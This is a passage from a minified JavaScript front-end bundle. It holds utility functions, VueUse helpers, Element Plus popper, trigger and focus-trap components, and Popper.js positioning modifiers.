n=0,r=t.length;e!=null&&n<r;)e=e[ms(t[n++])];return n&&n==r?e:void 0}function Yy(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var Uc=Ht?Ht.isConcatSpreadable:void 0;function Qy(e){return Sr(e)||Bc(e)||!!(Uc&&e&&e[Uc])}function kc(e,t,n,r,o){var i=-1,s=e.length;for(n||(n=Qy),o||(o=[]);++i<s;){var a=e[i];t>0&&n(a)?t>1?kc(a,t-1,n,r,o):Yy(o,a):r||(o[o.length]=a)}return o}function Jy(e){var t=e==null?0:e.length;return t?kc(e,1):[]}function Zy(e){return Yb(ny(e,void 0,Jy),e+"")}function Xy(e,t){return e!=null&&t in Object(e)}function eO(e,t,n){t=jo(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=ms(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&oy(o)&&Fc(s,o)&&(Sr(e)||Bc(e)))}function tO(e,t){return e!=null&&eO(e,t,Xy)}function gs(e){for(var t=-1,n=e==null?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r}function _s(e){return e==null}function nO(e){return e===void 0}function rO(e,t,n,r){if(!Fo(e))return e;t=jo(t,e);for(var o=-1,i=t.length,s=i-1,a=e;a!=null&&++o<i;){var l=ms(t[o]),c=n;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(o!=s){var f=a[l];c=r?r(f,l,a):void 0,c===void 0&&(c=Fo(f)?f:Fc(t[o+1])?[]:{})}ty(a,l,c),a=a[l]}return e}function oO(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var s=t[r],a=Gy(e,s);n(a,s)&&rO(i,jo(s,e),a)}return i}function iO(e,t){return oO(e,t,function(n,r){return tO(e,r)})}var sO=Zy(function(e,t){return e==null?{}:iO(e,t)});const aO=sO,Hc=e=>typeof e=="boolean",Bo=e=>typeof e=="number",xr=e=>typeof Element>"u"?!1:e instanceof Element;var lO=Object.defineProperty,cO=Object.defineProperties,uO=Object.getOwnPropertyDescriptors,Kc=Object.getOwnPropertySymbols,fO=Object.prototype.hasOwnProperty,dO=Object.prototype.propertyIsEnumerable,Wc=(e,t,n)=>t in e?lO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,pO=(e,t)=>{for(var n in t||(t={}))fO.call(t,n)&&Wc(e,n,t[n]);if(Kc)for(var n of Kc(t))dO.call(t,n)&&Wc(e,n,t[n]);return e},hO=(e,t)=>cO(e,uO(t));function mO(e,t){var n;const r=rl();return _v(()=>{r.value=e()},hO(pO({},t),{flush:(n=t==null?void 0:t.flush)!=null?n:"sync"})),uo(r)}var qc;const Xe=typeof window<"u",gO=e=>typeof e=="string",zc=()=>{},_O=Xe&&((qc=window==null?void 0:window.navigator)==null?void 0:qc.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function Gc(e){return typeof e=="function"?e():A(e)}function vO(e){return e}function Yc(e){return Ra()?(c_(e),!0):!1}function On(e){var t;const n=Gc(e);return(t=n==null?void 0:n.$el)!=null?t:n}const Qc=Xe?window:void 0;function vs(...e){let t,n,r,o;if(gO(e[0])||Array.isArray(e[0])?([n,r,o]=e,t=Qc):[t,n,r,o]=e,!t)return zc;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],s=()=>{i.forEach(f=>f()),i.length=0},a=(f,u,p,_)=>(f.addEventListener(u,p,_),()=>f.removeEventListener(u,p,_)),l=me(()=>[On(t),Gc(o)],([f,u])=>{s(),f&&i.push(...n.flatMap(p=>r.map(_=>a(f,p,_,u))))},{immediate:!0,flush:"post"}),c=()=>{l(),s()};return Yc(c),c}let Jc=!1;function EO(e,t,n={}){const{window:r=Qc,ignore:o=[],capture:i=!0,detectIframe:s=!1}=n;if(!r)return;_O&&!Jc&&(Jc=!0,Array.from(r.document.body.children).forEach(p=>p.addEventListener("click",zc)));let a=!0;const l=p=>o.some(_=>{if(typeof _=="string")return Array.from(r.document.querySelectorAll(_)).some(v=>v===p.target||p.composedPath().includes(v));{const v=On(_);return v&&(p.target===v||p.composedPath().includes(v))}}),f=[vs(r,"click",p=>{const _=On(e);if(!(!_||_===p.target||p.composedPath().includes(_))){if(p.detail===0&&(a=!l(p)),!a){a=!0;return}t(p)}},{passive:!0,capture:i}),vs(r,"pointerdown",p=>{const _=On(e);_&&(a=!p.composedPath().includes(_)&&!l(p))},{passive:!0}),s&&vs(r,"blur",p=>{var _;const v=On(e);((_=r.document.activeElement)==null?void 0:_.tagName)==="IFRAME"&&!(v!=null&&v.contains(r.document.activeElement))&&t(p)})].filter(Boolean);return()=>f.forEach(p=>p())}const Zc=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Xc="__vueuse_ssr_handlers__";Zc[Xc]=Zc[Xc]||{};var eu;(function(e){e.UP="UP",e.RIGHT="RIGHT",e.DOWN="DOWN",e.LEFT="LEFT",e.NONE="NONE"})(eu||(eu={}));var bO=Object.defineProperty,tu=Object.getOwnPropertySymbols,yO=Object.prototype.hasOwnProperty,OO=Object.prototype.propertyIsEnumerable,nu=(e,t,n)=>t in e?bO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,TO=(e,t)=>{for(var n in t||(t={}))yO.call(t,n)&&nu(e,n,t[n]);if(tu)for(var n of tu(t))OO.call(t,n)&&nu(e,n,t[n]);return e};TO({linear:vO},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});class wO extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function Uo(e,t){if({}.NODE_ENV!=="production"){const n=de(e)?new wO(`[${e}] ${t}`):e;console.warn(n)}}const ru={current:0},ou=le(0),NO=2e3,iu=Symbol("elZIndexContextKey"),CO=Symbol("zIndexContextKey"),SO=e=>{const t=Bn()?Ae(iu,ru):ru,n=e||(Bn()?Ae(CO,void 0):void 0),r=te(()=>{const s=A(n);return Bo(s)?s:NO}),o=te(()=>r.value+ou.value),i=()=>(t.current++,ou.value=t.current,o.value);return!Xe&&!Ae(iu)&&Uo("ZIndexInjection",`Looks like you are using server rendering, you must provide a z-index provider to ensure the hydration process to be succeed
usage: app.provide(ZINDEX_INJECTION_KEY, { current: 0 })`),{initialZIndex:r,currentZIndex:o,nextZIndex:i}},su="__epPropKey",he=e=>e,AO=e=>ne(e)&&!!e[su],Es=(e,t)=>{if(!ne(e)||AO(e))return e;const{values:n,required:r,default:o,type:i,validator:s}=e,l={type:i,required:!!r,validator:n||s?c=>{let f=!1,u=[];if(n&&(u=Array.from(n),X(e,"default")&&u.push(o),f||(f=u.includes(c))),s&&(f||(f=s(c))),!f&&u.length>0){const p=[...new Set(u)].map(_=>JSON.stringify(_)).join(", ");C(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${p}], got value ${JSON.stringify(c)}.`)}return f}:void 0,[su]:!0};return X(e,"default")&&(l.default=o),l},et=e=>gs(Object.entries(e).map(([t,n])=>[t,Es(n,t)]));var Tt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};const bs=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(t??{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},xO=et({ariaLabel:String,ariaOrientation:{type:String,values:["horizontal","vertical","undefined"]},ariaControls:String}),au=e=>aO(xO,e),lu=Symbol("formItemContextKey"),ys={prefix:Math.floor(Math.random()*1e4),current:0},DO=Symbol("elIdInjection"),cu=()=>Bn()?Ae(DO,ys):ys,IO=e=>{const t=cu();!Xe&&t===ys&&Uo("IdInjection",`Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed
usage: app.provide(ID_INJECTION_KEY, {
  prefix: number,
  current: number,
})`);const n=as();return mO(()=>A(e)||`${n.value}-id-${t.prefix}-${t.current++}`)},Os=Symbol("popper"),uu=Symbol("popperContent"),fu=et({role:{type:String,values:["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],default:"tooltip"}}),PO=Ne({...Ne({name:"ElPopper",inheritAttrs:!1}),props:fu,setup(e,{expose:t}){const n=e,r=le(),o=le(),i=le(),s=le(),a=te(()=>n.role),l={triggerRef:r,popperInstanceRef:o,contentRef:i,referenceRef:s,role:a};return t(l),dn(Os,l),(c,f)=>dt(c.$slots,"default")}});var $O=Tt(PO,[["__file","popper.vue"]]);const du=et({arrowOffset:{type:Number,default:5}}),RO=Ne({...Ne({name:"ElPopperArrow",inheritAttrs:!1}),props:du,setup(e,{expose:t}){const n=e,r=Nr("popper"),{arrowOffset:o,arrowRef:i,arrowStyle:s}=Ae(uu,void 0);return me(()=>n.arrowOffset,a=>{o.value=a}),ft(()=>{i.value=void 0}),t({arrowRef:i}),(a,l)=>(re(),Ie("span",{ref_key:"arrowRef",ref:i,class:_t(A(r).e("arrow")),style:$n(A(s)),"data-popper-arrow":""},null,6))}});var FO=Tt(RO,[["__file","arrow.vue"]]);const pu=et({virtualRef:{type:he(Object)},virtualTriggering:Boolean,onMouseenter:{type:he(Function)},onMouseleave:{type:he(Function)},onClick:{type:he(Function)},onKeydown:{type:he(Function)},onFocus:{type:he(Function)},onBlur:{type:he(Function)},onContextmenu:{type:he(Function)},id:String,open:Boolean}),hu=Symbol("elForwardRef"),MO=e=>{dn(hu,{setForwardRef:n=>{e.value=n}})},VO=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}}),mu=e=>{if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.tabIndex<0||e.hasAttribute("disabled")||e.getAttribute("aria-disabled")==="true")return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!=="ignore";case"INPUT":return!(e.type==="hidden"||e.type==="file");case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},Ts="ElOnlyChild",LO=Ne({name:Ts,setup(e,{slots:t,attrs:n}){var r;const o=Ae(hu),i=VO((r=o==null?void 0:o.setForwardRef)!=null?r:ve);return()=>{var s;const a=(s=t.default)==null?void 0:s.call(t,n);if(!a)return null;if(a.length>1)return Uo(Ts,"requires exact only one valid child."),null;const l=gu(a);return l?Cl(Qe(l,n),[[i]]):(Uo(Ts,"no valid child node found"),null)}}});function gu(e){if(!e)return null;const t=e;for(const n of t){if(ne(n))switch(n.type){case Te:continue;case Ln:case"svg":return _u(n);case Me:return gu(n.children);default:return n}return _u(n)}return null}function _u(e){const t=Nr("only-child");return ce("span",{class:t.e("content")},[e])}const jO=Ne({...Ne({name:"ElPopperTrigger",inheritAttrs:!1}),props:pu,setup(e,{expose:t}){const n=e,{role:r,triggerRef:o}=Ae(Os,void 0);MO(o);const i=te(()=>a.value?n.id:void 0),s=te(()=>{if(r&&r.value==="tooltip")return n.open&&n.id?n.id:void 0}),a=te(()=>{if(r&&r.value!=="tooltip")return r.value}),l=te(()=>a.value?`${n.open}`:void 0);let c;const f=["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"];return bt(()=>{me(()=>n.virtualRef,u=>{u&&(o.value=On(u))},{immediate:!0}),me(o,(u,p)=>{c==null||c(),c=void 0,xr(u)&&(f.forEach(_=>{var v;const h=n[_];h&&(u.addEventListener(_.slice(2).toLowerCase(),h),(v=p==null?void 0:p.removeEventListener)==null||v.call(p,_.slice(2).toLowerCase(),h))}),mu(u)&&(c=me([i,s,a,l],_=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((v,h)=>{_s(_[h])?u.removeAttribute(v):u.setAttribute(v,_[h])})},{immediate:!0}))),xr(p)&&mu(p)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(_=>p.removeAttribute(_))},{immediate:!0})}),ft(()=>{if(c==null||c(),c=void 0,o.value&&xr(o.value)){const u=o.value;f.forEach(p=>{const _=n[p];_&&u.removeEventListener(p.slice(2).toLowerCase(),_)}),o.value=void 0}}),t({triggerRef:o}),(u,p)=>u.virtualTriggering?Je("v-if",!0):(re(),Pe(A(LO),Po({key:0},u.$attrs,{"aria-controls":A(i),"aria-describedby":A(s),"aria-expanded":A(l),"aria-haspopup":A(a)}),{default:ze(()=>[dt(u.$slots,"default")]),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var BO=Tt(jO,[["__file","trigger.vue"]]);const ws="focus-trap.focus-after-trapped",Ns="focus-trap.focus-after-released",UO="focus-trap.focusout-prevented",vu={cancelable:!0,bubbles:!1},kO={cancelable:!0,bubbles:!1},Eu="focusAfterTrapped",bu="focusAfterReleased",HO=Symbol("elFocusTrap"),Cs=le(),ko=le(0),Ss=le(0);let Ho=0;const yu=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0||r===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t},Ou=(e,t)=>{for(const n of e)if(!KO(n,t))return n},KO=(e,t)=>{if({}.NODE_ENV==="test")return!1;if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1},WO=e=>{const t=yu(e),n=Ou(t,e),r=Ou(t.reverse(),e);return[n,r]},qO=e=>e instanceof HTMLInputElement&&"select"in e,Kt=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),Ss.value=window.performance.now(),e!==n&&qO(e)&&t&&e.select()}};function Tu(e,t){const n=[...e],r=e.indexOf(t);return r!==-1&&n.splice(r,1),n}const zO=()=>{let e=[];return{push:r=>{const o=e[0];o&&r!==o&&o.pause(),e=Tu(e,r),e.unshift(r)},remove:r=>{var o,i;e=Tu(e,r),(i=(o=e[0])==null?void 0:o.resume)==null||i.call(o)}}},GO=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(Kt(r,t),document.activeElement!==n)return},wu=zO(),YO=()=>ko.value>Ss.value,Ko=()=>{Cs.value="pointer",ko.value=window.performance.now()},Nu=()=>{Cs.value="keyboard",ko.value=window.performance.now()},QO=()=>(bt(()=>{Ho===0&&(document.addEventListener("mousedown",Ko),document.addEventListener("touchstart",Ko),document.addEventListener("keydown",Nu)),Ho++}),ft(()=>{Ho--,Ho<=0&&(document.removeEventListener("mousedown",Ko),document.removeEventListener("touchstart",Ko),document.removeEventListener("keydown",Nu))}),{focusReason:Cs,lastUserFocusTimestamp:ko,lastAutomatedFocusTimestamp:Ss}),Wo=e=>new CustomEvent(UO,{...kO,detail:e}),Dr={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"};let Kn=[];const Cu=e=>{e.code===Dr.esc&&Kn.forEach(t=>t(e))},JO=e=>{bt(()=>{Kn.length===0&&document.addEventListener("keydown",Cu),Xe&&Kn.push(e)}),ft(()=>{Kn=Kn.filter(t=>t!==e),Kn.length===0&&Xe&&document.removeEventListener("keydown",Cu)})},ZO=Ne({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[Eu,bu,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=le();let r,o;const{focusReason:i}=QO();JO(v=>{e.trapped&&!s.paused&&t("release-requested",v)});const s={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},a=v=>{if(!e.loop&&!e.trapped||s.paused)return;const{code:h,altKey:E,ctrlKey:m,metaKey:R,currentTarget:$,shiftKey:x}=v,{loop:y}=e,H=h===Dr.tab&&!E&&!m&&!R,F=document.activeElement;if(H&&F){const D=$,[j,k]=WO(D);if(j&&k){if(!x&&F===k){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(j,!0))}else if(x&&[j,D].includes(F)){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(k,!0))}}else if(F===D){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||v.preventDefault()}}};dn(HO,{focusTrapRef:n,onKeydown:a}),me(()=>e.focusTrapEl,v=>{v&&(n.value=v)},{immediate:!0}),me([n],([v],[h])=>{v&&(v.addEventListener("keydown",a),v.addEventListener("focusin",f),v.addEventListener("focusout",u)),h&&(h.removeEventListener("keydown",a),h.removeEventListener("focusin",f),h.removeEventListener("focusout",u))});const l=v=>{t(Eu,v)},c=v=>t(bu,v),f=v=>{const h=A(n);if(!h)return;const E=v.target,m=v.relatedTarget,R=E&&h.contains(E);e.trapped||m&&h.contains(m)||(r=m),R&&t("focusin",v),!s.paused&&e.trapped&&(R?o=E:Kt(o,!0))},u=v=>{const h=A(n);if(!(s.paused||!h))if(e.trapped){const E=v.relatedTarget;!_s(E)&&!h.contains(E)&&setTimeout(()=>{if(!s.paused&&e.trapped){const m=Wo({focusReason:i.value});t("focusout-prevented",m),m.defaultPrevented||Kt(o,!0)}},0)}else{const E=v.target;E&&h.contains(E)||t("focusout",v)}};async function p(){await wi();const v=A(n);if(v){wu.push(s);const h=v.contains(document.activeElement)?r:document.activeElement;if(r=h,!v.contains(h)){const m=new Event(ws,vu);v.addEventListener(ws,l),v.dispatchEvent(m),m.defaultPrevented||wi(()=>{let R=e.focusStartEl;de(R)||(Kt(R),document.activeElement!==R&&(R="first")),R==="first"&&GO(yu(v),!0),(document.activeElement===h||R==="container")&&Kt(v)})}}}function _(){const v=A(n);if(v){v.removeEventListener(ws,l);const h=new CustomEvent(Ns,{...vu,detail:{focusReason:i.value}});v.addEventListener(Ns,c),v.dispatchEvent(h),!h.defaultPrevented&&(i.value=="keyboard"||!YO()||v.contains(document.activeElement))&&Kt(r??document.body),v.removeEventListener(Ns,c),wu.remove(s)}}return bt(()=>{e.trapped&&p(),me(()=>e.trapped,v=>{v?p():_()})}),ft(()=>{e.trapped&&_(),n.value&&(n.value.removeEventListener("keydown",a),n.value.removeEventListener("focusin",f),n.value.removeEventListener("focusout",u),n.value=void 0)}),{onKeydown:a}}});function XO(e,t,n,r,o,i){return dt(e.$slots,"default",{handleKeydown:e.onKeydown})}var eT=Tt(ZO,[["render",XO],["__file","focus-trap.vue"]]),Ve="top",He="bottom",Ke="right",Le="left",As="auto",Ir=[Ve,He,Ke,Le],Wn="start",Pr="end",tT="clippingParents",Su="viewport",$r="popper",nT="reference",Au=Ir.reduce(function(e,t){return e.concat([t+"-"+Wn,t+"-"+Pr])},[]),xs=[].concat(Ir,[As]).reduce(function(e,t){return e.concat([t,t+"-"+Wn,t+"-"+Pr])},[]),rT="beforeRead",oT="read",iT="afterRead",sT="beforeMain",aT="main",lT="afterMain",cT="beforeWrite",uT="write",fT="afterWrite",dT=[rT,oT,iT,sT,aT,lT,cT,uT,fT];function ht(e){return e?(e.nodeName||"").toLowerCase():null}function tt(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function qn(e){var t=tt(e).Element;return e instanceof t||e instanceof Element}function We(e){var t=tt(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Ds(e){if(typeof ShadowRoot>"u")return!1;var t=tt(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function pT(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},i=t.elements[n];!We(i)||!ht(i)||(Object.assign(i.style,r),Object.keys(o).forEach(function(s){var a=o[s];a===!1?i.removeAttribute(s):i.setAttribute(s,a===!0?"":a)}))})}function hT(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],i=t.attributes[r]||{},s=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),a=s.reduce(function(l,c){return l[c]="",l},{});!We(o)||!ht(o)||(Object.assign(o.style,a),Object.keys(i).forEach(function(l){o.removeAttribute(l)}))})}}var xu={name:"applyStyles",enabled:!0,phase:"write",fn:pT,effect:hT,requires:["computeStyles"]};function mt(e){return e.split("-")[0]}var Tn=Math.max,qo=Math.min,zn=Math.round;function Gn(e,t){t===void 0&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(We(e)&&t){var i=e.offsetHeight,s=e.offsetWidth;s>0&&(r=zn(n.width)/s||1),i>0&&(o=zn(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function Is(e){var t=Gn(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Du(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Ds(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function wt(e){return tt(e).getComputedStyle(e)}function mT(e){return["table","td","th"].indexOf(ht(e))>=0}function Wt(e){return((qn(e)?e.ownerDocument:e.document)||window.document).documentElement}function zo(e){return ht(e)==="html"?e:e.assignedSlot||e.parentNode||(Ds(e)?e.host:null)||Wt(e)}function Iu(e){return!We(e)||wt(e).position==="fixed"?null:e.offsetParent}function gT(e){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,n=navigator.userAgent.indexOf("Trident")!==-1;if(n&&We(e)){var r=wt(e);if(r.position==="fixed")return null}var o=zo(e);for(Ds(o)&&(o=o.host);We(o)&&["html","body"].indexOf(ht(o))<0;){var i=wt(o);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return o;o=o.parentNode}return null}function Rr(e){for(var t=tt(e),n=Iu(e);n&&mT(n)&&wt(n).position==="static";)n=Iu(n);return n&&(ht(n)==="html"||ht(n)==="body"&&wt(n).position==="static")?t:n||gT(e)||t}function Ps(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Fr(e,t,n){return Tn(e,qo(t,n))}function _T(e,t,n){var r=Fr(e,t,n);return r>n?n:r}function Pu(){return{top:0,right:0,bottom:0,left:0}}function $u(e){return Object.assign({},Pu(),e)}function Ru(e,t){return t.reduce(function(n,r){return n[r]=e,n},{})}var vT=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,$u(typeof e!="number"?e:Ru(e,Ir))};function ET(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,s=n.modifiersData.popperOffsets,a=mt(n.placement),l=Ps(a),c=[Le,Ke].indexOf(a)>=0,f=c?"height":"width";if(!(!i||!s)){var u=vT(o.padding,n),p=Is(i),_=l==="y"?Ve:Le,v=l==="y"?He:Ke,h=n.rects.reference[f]+n.rects.reference[l]-s[l]-n.rects.popper[f],E=s[l]-n.rects.reference[l],m=Rr(i),R=m?l==="y"?m.clientHeight||0:m.clientWidth||0:0,$=h/2-E/2,x=u[_],y=R-p[f]-u[v],H=R/2-p[f]/2+$,F=Fr(x,H,y),D=l;n.modifiersData[r]=(t={},t[D]=F,t.centerOffset=F-H,t)}}function bT(e){var t=e.state,n=e.options,r=n.element,o=r===void 0?"[data-popper-arrow]":r;o!=null&&(typeof o=="string"&&(o=t.elements.popper.querySelector(o),!o)||!Du(t.elements.popper,o)||(t.elements.arrow=o))}var yT={name:"arrow",enabled:!0,phase:"main",fn:ET,effect:bT,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Yn(e){return e.split("-")[1]}var OT={top:"auto",right:"auto",bottom:"auto",left:"auto"};function TT(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:zn(t*o)/o||0,y:zn(n*o)/o||0}}function Fu(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,s=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,f=e.roundOffsets,u=e.isFixed,p=s.x,_=p===void 0?0:p,v=s.y,h=v===void 0?0:v,E=typeof f=="function"?f({x:_,y:h}):{x:_,y:h};_=E.x,h=E.y;var m=s.hasOwnProperty("x"),R=s.hasOwnProperty("y"),$=Le,x=Ve,y=window;if(c){var H=Rr(n),F="clientHeight",D="clientWidth";if(H===tt(n)&&(H=Wt(n),wt(H).position!=="static"&&a==="absolute"&&(F="scrollHeight",D="scrollWidth")),H=H,o===Ve||(o===Le||o===Ke)&&i===Pr){x=He;var j=u&&H===y&&y.visualViewport?y.visualViewport.height:H[F];h-=j-r.height,h*=l?1:-1}if(o===Le||(o===Ve||o===He)&&i===Pr){$=Ke;var k=u&&H===y&&y.visualViewport?y.visualViewport.width:H[D];_-=k-r.width,_*=l?1:-1}}var V=Object.assign({position:a},c&&OT),w=f===!0?TT({x:_,y:h}):{x:_,y:h};if(_=w.x,h=w.y,l){var Y;return Object.assign({},V,(Y={},Y[x]=R?"0":"",Y[$]=m?"0":"",Y.transform=(y.devicePixelRatio||1)<=1?"translate("+_+"px, "+h+"px)":"translate3d("+_+"px, "+h+"px, 0)",Y))}return Object.assign({},V,(t={},t[x]=R?h+"px":"",t[$]=m?_+"px":"",t.transform="",t))}function wT(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,i=n.adaptive,s=i===void 0?!0:i,a=n.roundOffsets,l=a===void 0?!0:a,c={placement:mt(t.placement),variation:Yn(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,Fu(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,Fu(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Mu={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:wT,data:{}},Go={passive:!0};function NT(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=o===void 0?!0:o,s=r.resize,a=s===void 0?!0:s,l=tt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach(function(f){f.addEventListener("scroll",n.update,Go)}),a&&l.addEventListener("resize",n.update,Go),function(){i&&c.forEach(function(f){f.removeEventListener("scroll",n.update,Go)}),a&&l.removeEventListener("resize",n.update,Go)}}var Vu={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:NT,data:{}},CT={left:"right",right:"left",bottom:"top",top:"bottom"};function Yo(e){return e.replace(/left|right|bottom|top/g,function(t){return CT[t]})}var ST={start:"end",end:"start"};function Lu(e){return e.replace(/start|end/g,function(t){return ST[t]})}function $s(e){var t=tt(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function Rs(e){return Gn(Wt(e)).left+$s(e).scrollLeft}function AT(e){var t=tt(e),n=Wt(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,s=0,a=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=r.offsetLeft,a=r.offsetTop)),{width:o,height:i,x:s+Rs(e),y:a}}function xT(e){var t,n=Wt(e),r=$s(e),o=(t=e.ownerDocument)==null?void 0:t.body,i=Tn(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Tn(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+Rs(e),l=-r.scrollTop;return wt(o||n).direction==="rtl"&&(a+=Tn(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:l}}function Fs(e){var t=wt(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function ju(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:We(e)&&Fs(e)?e:ju(zo(e))}function Mr(e,t){var n;t===void 0&&(t=[]);var r=ju(e),o=r===((n=e.ownerDocument)==null?void 